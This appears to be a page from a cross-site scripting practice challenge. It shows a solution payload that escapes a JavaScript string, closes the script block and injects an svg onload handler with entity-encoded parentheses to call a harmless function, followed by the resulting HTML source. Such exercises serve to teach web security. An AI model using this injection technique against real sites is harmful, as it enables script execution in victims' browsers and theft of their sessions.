 Challenge: call the niceSuperHero function with argument 751rf5p (string) by exploiting the XSS vulnerability.
';</script><svg/onload=niceSuperHero('7'+(4+1&#41+'1rf'+(4+1&#41+'p'&#41;>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';</script><svg/onload=niceSuperHero('7'+(4+1&#41+'1rf'+(4+1&#41+'p'&#41;>';
document.getElementById('hello').innerHTML = hello;
</script>
</body>
</html>